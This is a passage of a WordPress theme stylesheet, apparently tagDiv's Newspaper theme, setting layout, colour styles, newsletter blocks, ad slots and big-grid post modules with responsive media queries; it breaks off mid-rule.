.td_module_flex_1 .td-category-pos-image .td-post-category,
.td_module_flex_2 .td-category-pos-image .td-post-category {
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 0;
}
.td_module_flex_1 .td-excerpt,
.td_module_flex_2 .td-excerpt {
  margin: 14px 0 0;
  font-family: Verdana, Geneva, sans-serif;
  font-size: 12px;
  line-height: 18px;
  /* responsive phone + portrait tablet */
}
@media (max-width: 1023px) {
  .td_module_flex_1 .td-excerpt,
  .td_module_flex_2 .td-excerpt {
    margin-top: 10px;
  }
}
.td_module_flex_1 .td-read-more,
.td_module_flex_2 .td-read-more {
  margin: 15px 0 0;
  /* responsive phone + portrait tablet */
}
@media (max-width: 1023px) {
  .td_module_flex_1 .td-read-more,
  .td_module_flex_2 .td-read-more {
    margin-top: 11px;
  }
}
.td-mc1-wrap:after,
.td-mc1-wrap .td_module_wrap:after {
  content: '';
  display: table;
  clear: both;
}
.td_module_flex_1 .entry-title {
  margin: 0 0 9px 0;
  font-size: 19px;
  line-height: 24px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_flex_1 .entry-title {
    font-size: 15px;
    line-height: 19px;
  }
}
.td_module_flex_2 .td-module-meta-info-top {
  padding: 0 0 10px;
}
.td_module_flex_2 .entry-title {
  margin: 0 0 11px 0;
  font-size: 24px;
  line-height: 28px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_flex_2 .entry-title {
    margin-bottom: 5px;
    font-size: 17px;
    line-height: 21px;
  }
}
@media (max-width: 767px) {
  .td_module_flex_2 .entry-title {
    margin-bottom: 5px;
    font-size: 19px;
    line-height: 24px;
  }
}
/*  ----------------------------------------------------------------------------
    Newsletter plugin
*/
.tds_newsletter1_block {
  padding: 30px 19px 38px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .tds_newsletter1_block {
    padding-left: 17px;
    padding-right: 17px;
  }
}
@media (max-width: 767px) {
  .tds_newsletter1_block {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.tds_newsletter2_block .tdn-info-wrap {
  padding: 0 19px 20px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .tds_newsletter2_block .tdn-info-wrap {
    padding-left: 17px;
    padding-right: 17px;
  }
}
@media (max-width: 767px) {
  .tds_newsletter2_block .tdn-info-wrap {
    padding-left: 10px;
    padding-right: 10px;
  }
}
div.tds_newsletter3_block,
div.tds_newsletter4_block,
div.tds_newsletter5_block,
div.tds_newsletter6_block {
  border-left: 0;
  border-right: 0;
  border-bottom: 0;
}
.tds_newsletter5_block .tdn-icon-wrap {
  line-height: 1;
  text-align: center;
}
.tds_newsletter7_block {
  border-top: 0;
}
/*  ----------------------------------------------------------------------------
    Predefined color styles. Taken straight from the css that was generated by the theme
*/
.td-block-color-style-1,
.td-block-color-style-2,
.td-block-color-style-3,
.td-block-color-style-4,
.td-block-color-style-5,
.td-block-color-style-6 {
  border-top: 0;
}
.td-block-color-style-1 .td-post-category:hover,
.td-block-color-style-2 .td-post-category:hover,
.td-block-color-style-3 .td-post-category:hover,
.td-block-color-style-4 .td-post-category:hover,
.td-block-color-style-5 .td-post-category:hover,
.td-block-color-style-6 .td-post-category:hover {
  background-color: #222222 !important;
  opacity: 0.8;
}
.td-block-color-style-1 .td-next-prev-wrap a:hover i,
.td-block-color-style-2 .td-next-prev-wrap a:hover i,
.td-block-color-style-3 .td-next-prev-wrap a:hover i,
.td-block-color-style-4 .td-next-prev-wrap a:hover i,
.td-block-color-style-5 .td-next-prev-wrap a:hover i,
.td-block-color-style-6 .td-next-prev-wrap a:hover i {
  background-color: #ffffff !important;
  border-color: #ffffff !important;
  color: #000000 !important;
}
.td-block-color-style-1 .td_module_wrap:hover .entry-title a,
.td-block-color-style-2 .td_module_wrap:hover .entry-title a,
.td-block-color-style-3 .td_module_wrap:hover .entry-title a,
.td-block-color-style-4 .td_module_wrap:hover .entry-title a,
.td-block-color-style-5 .td_module_wrap:hover .entry-title a,
.td-block-color-style-6 .td_module_wrap:hover .entry-title a {
  color: #ffffff !important;
}
body .td-block-color-style-1 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-2 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-3 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-4 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-5 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-6 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-1 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-2 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-3 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-4 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-5 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-6 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover {
  color: #ffffff !important;
}
/* style 1 red */
body .td-block-color-style-1,
.td-block-color-style-1.td_block_13 .meta-info {
  background-color: #d13030;
}
body .td-block-color-style-1 .td-pulldown-filter-display-option,
body .td-block-color-style-1 .td-pulldown-filter-list {
  background-color: #d23434;
  background-color: rgba(210, 52, 52, 0.95);
}
body .td-block-color-style-1 .td-pulldown-filter-display-option,
body .td-block-color-style-1 .td-pulldown-filter-list {
  border-color: #db5858;
}
body .td-block-color-style-1 .td-pulldown-filter-display-option,
body .td-block-color-style-1 .td-icon-menu-down,
body .td-block-color-style-1 .td-pulldown-filter-link {
  color: #ffcfcf;
}
body .td-block-color-style-1 .td-module-title a,
body .td-block-color-style-1 i {
  color: #ffffff;
}
body .td-block-color-style-1 .td-excerpt {
  color: #ffe3e3;
}
body .td-block-color-style-1 .td-post-author-name a,
body .td-block-color-style-1 .td-post-author-name span {
  color: #ffe3e3;
}
body .td-block-color-style-1 .td-module-date {
  color: #ffe3e3;
}
body .td-block-color-style-1 .td-module-comments {
  background-color: #c12424;
}
body .td-block-color-style-1 .td-module-comments a:after {
  border-color: #862e2d transparent transparent transparent;
}
body .td-block-color-style-1 .td-module-comments a {
  color: #ffffff;
}
body .td-block-color-style-1 .item-details,
body .td-block-color-style-1 .td_module_5 {
  border-bottom-color: #da6767;
}
body .td-block-color-style-1 .td-icon-font,
body .td-block-color-style-1 .td_ajax_load_more {
  border-color: #ffffff;
  color: #ffffff !important;
}
/* style 2 black */
body .td-block-color-style-2,
.td-block-color-style-2.td_block_13 .meta-info {
  background-color: #1c1c1c;
}
body .td-block-color-style-2 .td-pulldown-filter-display-option,
body .td-block-color-style-2 .td-pulldown-filter-list {
  background-color: #1e1e1e;
  background-color: rgba(30, 30, 30, 0.95);
}
body .td-block-color-style-2 .td-pulldown-filter-display-option,
body .td-block-color-style-2 .td-pulldown-filter-list {
  border-color: #424242;
}
body .td-block-color-style-2 .td-pulldown-filter-display-option,
body .td-block-color-style-2 .td-icon-menu-down,
body .td-block-color-style-2 .td-pulldown-filter-link {
  color: #c4c4c4;
}
body .td-block-color-style-2 .td-module-title a,
body .td-block-color-style-2 i {
  color: #ffffff;
}
body .td-block-color-style-2 .td-excerpt {
  color: #c4c4c4;
}
body .td-block-color-style-2 .td-post-author-name a,
body .td-block-color-style-2 .td-post-author-name span {
  color: #e2e2e2;
}
body .td-block-color-style-2 .td-module-date {
  color: #c4c4c4;
}
body .td-block-color-style-2 .td-module-comments {
  background-color: #4db2ec;
}
body .td-block-color-style-2 .td-module-comments a:after {
  border-color: #2d6586 transparent transparent transparent;
}
body .td-block-color-style-2 .td-module-comments a {
  color: #ffffff;
}
body .td-block-color-style-2 .item-details,
body .td-block-color-style-2 .td_module_5 {
  border-bottom-color: #3a3a3a;
}
body .td-block-color-style-2 .td-icon-font,
body .td-block-color-style-2 .td_ajax_load_more {
  border-color: #ffffff;
  color: #ffffff !important;
}
/* style 3 orange */
body .td-block-color-style-3,
.td-block-color-style-3.td_block_13 .meta-info {
  background-color: #e67e22;
}
body .td-block-color-style-3 .td-pulldown-filter-display-option,
body .td-block-color-style-3 .td-pulldown-filter-list {
  background-color: #e67e22;
  background-color: rgba(230, 126, 34, 0.95);
}
body .td-block-color-style-3 .td-pulldown-filter-display-option,
body .td-block-color-style-3 .td-pulldown-filter-list {
  border-color: #f09748;
}
body .td-block-color-style-3 .td-pulldown-filter-display-option,
body .td-block-color-style-3 .td-icon-menu-down,
body .td-block-color-style-3 .td-pulldown-filter-link {
  color: #ffead7;
}
body .td-block-color-style-3 .td-module-title a,
body .td-block-color-style-3 i {
  color: #ffffff;
}
body .td-block-color-style-3 .td-excerpt {
  color: #ffead7;
}
body .td-block-color-style-3 .td-post-author-name a,
body .td-block-color-style-3 .td-post-author-name span {
  color: #ffead7;
}
body .td-block-color-style-3 .td-module-date {
  color: #ffead7;
}
body .td-block-color-style-3 .td-module-comments {
  background-color: #d35400;
}
body .td-block-color-style-3 .td-module-comments a:after {
  border-color: #7f3300 transparent transparent transparent;
}
body .td-block-color-style-3 .td-module-comments a {
  color: #ffffff;
}
body .td-block-color-style-3 .item-details,
body .td-block-color-style-3 .td_module_5 {
  border-bottom-color: #f09748;
}
body .td-block-color-style-3 .td-icon-font,
body .td-block-color-style-3 .td_ajax_load_more {
  border-color: #ffffff;
  color: #ffffff !important;
}
/* style 4 yellow */
body .td-block-color-style-4,
.td-block-color-style-4.td_block_13 .meta-info {
  background-color: #f8c900;
}
body .td-block-color-style-4 .td-pulldown-filter-display-option,
body .td-block-color-style-4 .td-pulldown-filter-list {
  background-color: #f8c900;
  background-color: rgba(248, 201, 0, 0.95);
}
body .td-block-color-style-4 .td-pulldown-filter-display-option,
body .td-block-color-style-4 .td-pulldown-filter-list {
  border-color: #f7de73;
}
body .td-block-color-style-4 .td-pulldown-filter-display-option,
body .td-block-color-style-4 .td-icon-menu-down,
body .td-block-color-style-4 .td-pulldown-filter-link {
  color: #fff8d9;
}
body .td-block-color-style-4 .td-module-title a,
body .td-block-color-style-4 i {
  color: #ffffff;
}
body .td-block-color-style-4 .td-excerpt {
  color: #fff8d9;
}
body .td-block-color-style-4 .td-post-author-name a,
body .td-block-color-style-4 .td-post-author-name span {
  color: #fff8d9;
}
body .td-block-color-style-4 .td-module-date {
  color: #fff8d9;
}
body .td-block-color-style-4 .td-module-comments {
  background-color: #ecb200;
}
body .td-block-color-style-4 .td-module-comments a:after {
  border-color: #af8400 transparent transparent transparent;
}
body .td-block-color-style-4 .td-module-comments a {
  color: #ffffff;
}
body .td-block-color-style-4 .item-details,
body .td-block-color-style-4 .td_module_5 {
  border-bottom-color: #f7de73;
}
body .td-block-color-style-4 .td-icon-font,
body .td-block-color-style-4 .td_ajax_load_more {
  border-color: #fff8d9;
  color: #fff8d9 !important;
}
/* style 5 - green */
body .td-block-color-style-5,
.td-block-color-style-5.td_block_13 .meta-info {
  background-color: #0a9e01;
}
body .td-block-color-style-5 .td-pulldown-filter-display-option,
body .td-block-color-style-5 .td-pulldown-filter-list {
  background-color: #0a9e01;
  background-color: rgba(10, 158, 1, 0.95);
}
body .td-block-color-style-5 .td-pulldown-filter-display-option,
body .td-block-color-style-5 .td-pulldown-filter-list {
  border-color: #42aa3c;
}
body .td-block-color-style-5 .td-pulldown-filter-display-option,
body .td-block-color-style-5 .td-icon-menu-down,
body .td-block-color-style-5 .td-pulldown-filter-link {
  color: #deffdc;
}
body .td-block-color-style-5 .td-module-title a,
body .td-block-color-style-5 i {
  color: #ffffff;
}
body .td-block-color-style-5 .td-excerpt {
  color: #deffdc;
}
body .td-block-color-style-5 .td-post-author-name a,
body .td-block-color-style-5 .td-post-author-name span {
  color: #deffdc;
}
body .td-block-color-style-5 .td-module-date {
  color: #deffdc;
}
body .td-block-color-style-5 .td-module-comments {
  background-color: #208e01;
}
body .td-block-color-style-5 .td-module-comments a:after {
  border-color: #135800 transparent transparent transparent;
}
body .td-block-color-style-5 .td-module-comments a {
  color: #ffffff;
}
body .td-block-color-style-5 .item-details,
body .td-block-color-style-5 .td_module_5 {
  border-bottom-color: #42aa3c;
}
body .td-block-color-style-5 .td-icon-font,
body .td-block-color-style-5 .td_ajax_load_more {
  border-color: #deffdc;
  color: #deffdc !important;
}
/* style 6 pink */
body .td-block-color-style-6,
.td-block-color-style-6.td_block_13 .meta-info {
  background-color: #ff0099;
}
body .td-block-color-style-6 .td-pulldown-filter-display-option,
body .td-block-color-style-6 .td-pulldown-filter-list {
  background-color: #ff0099;
  background-color: rgba(255, 0, 153, 0.85);
}
body .td-block-color-style-6 .td-pulldown-filter-display-option,
body .td-block-color-style-6 .td-pulldown-filter-list {
  border-color: #ff5bbd;
}
body .td-block-color-style-6 .td-pulldown-filter-display-option,
body .td-block-color-style-6 .td-icon-menu-down,
body .td-block-color-style-6 .td-pulldown-filter-link {
  color: #ffe8f6;
}
body .td-block-color-style-6 .td-module-title a,
body .td-block-color-style-6 i {
  color: #ffffff;
}
body .td-block-color-style-6 .td-excerpt {
  color: #ffe8f6;
}
body .td-block-color-style-6 .td-post-author-name a,
body .td-block-color-style-6 .td-post-author-name span {
  color: #ffe8f6;
}
body .td-block-color-style-6 .td-module-date {
  color: #ffe8f6;
}
body .td-block-color-style-6 .td-module-comments {
  background-color: #dd0085;
}
body .td-block-color-style-6 .td-module-comments a:after {
  border-color: #a00060 transparent transparent transparent;
}
body .td-block-color-style-6 .td-module-comments a {
  color: #ffffff;
}
body .td-block-color-style-6 .item-details,
body .td-block-color-style-6 .td_module_5 {
  border-bottom-color: #ff49b6;
}
body .td-block-color-style-6 .td-icon-font,
body .td-block-color-style-6 .td_ajax_load_more {
  border-color: #ffdef2;
  color: #ffdef2 !important;
}
.td-post-vid-time {
  position: absolute;
  z-index: 2;
  bottom: 0;
  right: 0;
  background-color: #000;
  color: #fff;
  display: inline-block;
  padding: 3px 6px 4px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 10px;
  font-weight: 600;
  line-height: 1;
}
/*
 image ads using div ----------------------------------------------------------------------

 .td-visible-desktop - for desktop
 .td-visible-tablet-portrait - for tablet portrait
 .td-visible-phone - for mobile

*/
.td-visible-desktop {
  display: table;
}
.td-visible-tablet-portrait,
.td-visible-phone {
  display: none;
}
/* responsive portrait tablet */
@media (min-width: 768px) and (max-width: 1023px) {
  .td-visible-tablet-portrait {
    display: table;
  }
  .td-visible-desktop {
    display: none;
  }
  .td-visible-phone {
    display: none;
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  .td-visible-phone {
    display: table;
  }
  .td-visible-desktop {
    display: none;
  }
  .td-visible-tablet-portrait {
    display: none;
  }
}
/* responsive landscape desktop */
@media (min-width: 1024px) {
  .td-rec-hide-on-m {
    display: none !important;
  }
}
/* responsive portrait tablet */
@media (min-width: 768px) and (max-width: 1023px) {
  .td-rec-hide-on-tp {
    display: none !important;
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  .td-rec-hide-on-p {
    display: none !important;
  }
}
.td-a-rec-id-header img {
  margin: auto;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-a-rec-id-header img {
    position: relative;
    display: table;
    margin-right: 0;
    margin-left: 0;
    margin-top: 10px;
    margin-bottom: 10px;
    width: 100%;
  }
}
.td-a-rec-id-smart_list_6 img,
.td-a-rec-id-smart_list_7 img,
.td-a-rec-id-smart_list_8 img,
.td-a-rec-id-sidebar img,
.td-a-rec-id-content_top img,
.td-a-rec-id-content_inline img,
.td-a-rec-id-content_inlineleft img,
.td-a-rec-id-content_inlineright img,
.td-a-rec-id-content_bottom img,
.td-a-rec-id-custom_ad_1 img,
.td-a-rec-id-custom_ad_2 img,
.td-a-rec-id-custom_ad_3 img,
.td-a-rec-id-custom_ad_4 img,
.td-a-rec-id-custom_ad_5 img {
  width: 100%;
}
/*

      sidebar ads


*/
.td-g-rec-id-sidebar {
  text-align: center;
  margin-top: 20px;
  margin-bottom: 15px;
}
.td-visible-desktop,
.td-visible-tablet-portrait,
.td-visible-phone {
  margin-left: auto;
  margin-right: auto;
}
.td-a-rec-id-sidebar {
  margin-top: 20px;
  margin-bottom: 20px;
}
.td-g-rec-id-content_top,
.td-g-rec-id-content_bottom {
  clear: both;
  text-align: center;
  margin-bottom: 15px;
  margin-top: 21px;
}
.td-a-rec-id-content_top,
.td-a-rec-id-content_bottom {
  clear: both;
  text-align: center;
  margin-bottom: 21px;
  margin-top: 21px;
}
.td-a-rec-id-content_top img,
.td-a-rec-id-content_bottom img {
  margin-bottom: 0;
}
.td-g-rec-id-content_inline {
  text-align: center;
  margin-top: 20px;
  margin-bottom: 15px;
}
.td-g-rec-id-content_inlineleft,
.td-a-rec-id-content_inlineleft {
  float: left;
  margin-bottom: 15px;
  margin-top: 9px;
  margin-right: 21px;
}
.td-g-rec-id-content_inlineright,
.td-a-rec-id-content_inlineright {
  float: right;
  margin-bottom: 15px;
  margin-top: 6px;
  margin-left: 21px;
}
.td-g-rec-id-smart_list_6,
.td-g-rec-id-smart_list_7,
.td-g-rec-id-smart_list_8 {
  clear: both;
}
.td-g-rec-id-smart_list_6 .adsbygoogle,
.td-g-rec-id-smart_list_7 .adsbygoogle,
.td-g-rec-id-smart_list_8 .adsbygoogle {
  margin-top: 0;
  margin-bottom: 0;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.td-a-rec-id-smart_list_6,
.td-a-rec-id-smart_list_7,
.td-a-rec-id-smart_list_8 {
  clear: both;
  text-align: center;
}
.td-a-rec-id-smart_list_6 > div,
.td-a-rec-id-smart_list_7 > div,
.td-a-rec-id-smart_list_8 > div {
  margin-top: 16px;
  margin-bottom: 0;
}
.td-a-rec-id-smart_list_6 img,
.td-a-rec-id-smart_list_7 img,
.td-a-rec-id-smart_list_8 img {
  margin: 0;
}
.td-a-rec-id-smart_list_6 .td-adspot-title,
.td-a-rec-id-smart_list_7 .td-adspot-title,
.td-a-rec-id-smart_list_8 .td-adspot-title {
  margin-bottom: -11px;
}
.td-g-rec-id-smart_list_6 .adsbygoogle,
.td-a-rec-id-smart_list_6 > div {
  margin-top: 16px;
  margin-bottom: 16px;
}
.td-g-rec-id-smart_list_7 .adsbygoogle,
.td-a-rec-id-smart_list_7 > div {
  margin-bottom: 26px;
}
.td-a-rec-id-footer_top,
.td-g-rec-id-footer_top {
  display: table;
  position: relative;
  text-align: center;
  margin-right: auto;
  margin-left: auto;
}
.td-a-rec-id-footer_top > div,
.td-g-rec-id-footer_top > div,
.td-a-rec-id-footer_top .adsbygoogle,
.td-g-rec-id-footer_top .adsbygoogle {
  margin: -10px auto 32px auto;
}
.td-a-rec-id-footer_top > div img,
.td-g-rec-id-footer_top > div img {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-a-rec-id-footer_top > div img,
  .td-g-rec-id-footer_top > div img {
    width: 100%;
  }
}
.td-a-rec-id-footer_top .td-adspot-title,
.td-g-rec-id-footer_top .td-adspot-title {
  margin-top: -31px;
  margin-bottom: 15px;
}
.td-a-rec-id-custom_ad_1,
.td-a-rec-id-custom_ad_2,
.td-a-rec-id-custom_ad_3,
.td-a-rec-id-custom_ad_4,
.td-a-rec-id-custom_ad_5,
.td-g-rec-id-custom_ad_1,
.td-g-rec-id-custom_ad_2,
.td-g-rec-id-custom_ad_3,
.td-g-rec-id-custom_ad_4,
.td-g-rec-id-custom_ad_5 {
  display: table;
  margin-bottom: 20px !important;
  margin-top: 20px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}
.td-g-rec-id-custom_ad_1,
.td-g-rec-id-custom_ad_2,
.td-g-rec-id-custom_ad_3,
.td-g-rec-id-custom_ad_4,
.td-g-rec-id-custom_ad_5 {
  margin-bottom: 15px !important;
}
.td-adspot-title {
  color: #bbbbbb;
  font-size: 10px;
  text-align: center;
  display: block;
  margin-top: -5px;
  margin-bottom: 5px;
}
.td-all-devices {
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.td-all-devices img {
  display: block;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-all-devices img {
    width: 100%;
  }
}
/*

  General big grids

*/
.td-pb-span8 .td-big-grids,
.td-pb-span4 .td-big-grids {
  width: auto !important;
  background-color: transparent !important;
}
.td_block_big_grid,
.td_block_big_grid_2,
.td_block_big_grid_3,
.td_block_big_grid_4,
.td_block_big_grid_5,
.td_block_big_grid_6,
.td_block_big_grid_7 {
  width: 1021px;
  left: -1px;
  position: relative;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid,
  .td_block_big_grid_2,
  .td_block_big_grid_3,
  .td_block_big_grid_4,
  .td_block_big_grid_5,
  .td_block_big_grid_6,
  .td_block_big_grid_7 {
    width: 756px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid,
  .td_block_big_grid_2,
  .td_block_big_grid_3,
  .td_block_big_grid_4,
  .td_block_big_grid_5,
  .td_block_big_grid_6,
  .td_block_big_grid_7 {
    width: 100%;
    left: 0;
  }
}
.td-big-grid-post {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.td-big-grid-post .entry-title {
  margin: 0;
}
.td-big-grid-post .entry-title a {
  text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
  font-family: inherit;
}
.td-big-grid-post .td-module-comments {
  position: absolute;
  top: 20px;
  right: 20px;
  background-color: rgba(0, 0, 0, 0.7);
  z-index: 1;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-big-grid-post .td-module-comments {
    display: none;
  }
}
.td-big-grid-post .td-module-comments a:after {
  border-color: #000000 transparent transparent transparent;
}
.td-big-grid-post .td-module-thumb {
  overflow: hidden;
  margin: 0;
  height: 100%;
  background-color: #ccc;
}
.td-big-grid-post .entry-thumb {
  width: 100%;
}
.td-big-grid-post .td-big-grid-meta {
  position: absolute;
  pointer-events: none;
  bottom: 0;
  padding: 0 8px 11px 8px;
  width: 100%;
  z-index: 1;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-big-grid-post .td-big-grid-meta {
    padding: 0 8px 4px 8px;
  }
}
.td-big-grid-post .td-big-grid-meta .td-post-category,
.td-big-grid-post .td-big-grid-meta .td-post-author-name,
.td-big-grid-post .td-big-grid-meta .td-module-title {
  pointer-events: auto;
}
.td-big-grid-post .td-big-grid-meta a,
.td-big-grid-post .td-big-grid-meta i,
.td-big-grid-post .td-big-grid-meta span,
.td-big-grid-post .td-big-grid-meta .entry-date {
  color: #ffffff;
}
.td-module-empty {
  background-color: #e5e5e5;
}
.td-big-grids {
  border-top: none;
}
/*

  scroll bar


*/
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll {
    overflow-x: auto;
    white-space: nowrap;
    font-size: 0;
    overflow-y: hidden;
    padding-top: 3px;
    z-index: 0;
    -webkit-overflow-scrolling: touch;
    transform: translate3d(0, 0, 0);
    clear: both;
  }
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
    margin-left: 3px;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post:first-child {
    margin-left: 0;
  }
}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
    display: inline-block;
    white-space: normal;
    float: none;
    vertical-align: top;
    width: 80%;
  }
}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll.td-scroll-full .td-big-grid-post {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll.td-scroll-full .td-big-grid-post {
    width: 100%;
  }
}
/*

  Big grid

*/
.td_block_big_grid .td-big-thumb {
  float: left;
  width: 537px;
  position: relative;
  margin-right: 4px;
  height: 360px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid .td-big-thumb {
    width: 400px;
    height: 264px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid .td-big-thumb {
    width: 100%;
    margin-left: 0;
    margin-bottom: 4px;
    float: none;
    height: auto;
  }
}
.td_block_big_grid .td-tiny-thumb {
  float: left;
  width: 238px;
  height: 178px;
  position: relative;
  overflow: hidden;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid .td-tiny-thumb {
    width: 174px;
    height: 130px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid .td-tiny-thumb {
    width: 50%;
    max-height: 170px;
  }
}
@media (max-width: 474px) {
  .td_block_big_grid .td-tiny-thumb {
    max-height: 102px;
  }
}
.td_block_big_grid .td-tiny-thumb .td-post-category {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid .td-tiny-thumb .td-post-category {
    display: none;
  }
}
.td_block_big_grid .td-tiny-thumb .td-post-vid-time {
  bottom: auto;
  top: 0;
}
.td_block_big_grid .entry-thumb {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid .entry-thumb {
    height: auto;
    width: 100%;
  }
}
.td_block_big_grid .td-big-grid-post-1,
.td_block_big_grid .td-big-grid-post-3 {
  margin-right: 4px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid .td-big-grid-post-1,
  .td_block_big_grid .td-big-grid-post-3 {
    margin-right: 0;
  }
}
.td_block_big_grid .td-big-grid-post-1,
.td_block_big_grid .td-big-grid-post-2 {
  margin-bottom: 4px;
}
.td_block_big_grid .td-big-grid-post-1:after,
.td_block_big_grid .td-big-grid-post-3:after {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid .td-big-grid-post-1:after,
  .td_block_big_grid .td-big-grid-post-3:after {
    content: '';
    width: 3px;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    background-color: #fff;
    z-index: 1;
  }
}
.td_block_big_grid .td-module-empty {
  float: left;
  height: 178px;
  width: 238px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid .td-module-empty {
    width: 174px;
    height: 130px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid .td-module-empty {
    width: 50%;
    max-height: 170px;
    display: none;
  }
}
@media (max-width: 474px) {
  .td_block_big_grid .td-module-empty {
    width: 50%;
    max-height: 102px;
  }
}
.td_block_big_grid .td-module-empty.td-big-grid-post-4.td-post-number-4,
.td_block_big_grid .td-module-empty.td-big-grid-post-2.td-post-number-2 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid .td-module-empty.td-big-grid-post-4.td-post-number-4,
  .td_block_big_grid .td-module-empty.td-big-grid-post-2.td-post-number-2 {
    display: block;
  }
}
/*

  Big grid 2

*/
.td_block_big_grid_2 .td-big-grid-post {
  height: 398px;
  float: left;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_2 .td-big-grid-post {
    height: 294px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_2 .td-big-grid-post {
    height: 200px;
    width: 100% !important;
    float: none;
  }
}
.td_block_big_grid_2 .td-big-grid-post-0 {
  width: 509px;
  margin-right: 2px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_2 .td-big-grid-post-0 {
    width: 376px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_2 .td-big-grid-post-0 {
    margin-right: 0;
  }
}
.td_block_big_grid_2 .td-big-grid-post-1 {
  width: 509px;
  margin-left: 1px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_2 .td-big-grid-post-1 {
    width: 377px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_2 .td-big-grid-post-1 {
    margin-left: 0;
    margin-top: 3px;
  }
}
.td_block_big_grid_2 .td-module-empty {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_2 .td-module-empty {
    display: none;
  }
}
/*

  Big grid 3

*/
.td_block_big_grid_3 .td-big-grid-post {
  height: 336px;
  float: left;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_3 .td-big-grid-post {
    height: 246px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_3 .td-big-grid-post {
    height: 200px;
    width: 100% !important;
    float: none;
  }
}
.td_block_big_grid_3 .td-big-grid-post-0 {
  width: 338px;
  margin-right: 2px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_3 .td-big-grid-post-0 {
    width: 250px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_3 .td-big-grid-post-0 {
    margin-right: 0;
  }
}
.td_block_big_grid_3 .td-big-grid-post-1 {
  width: 338px;
  margin-right: 2px;
  margin-left: 1px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_3 .td-big-grid-post-1 {
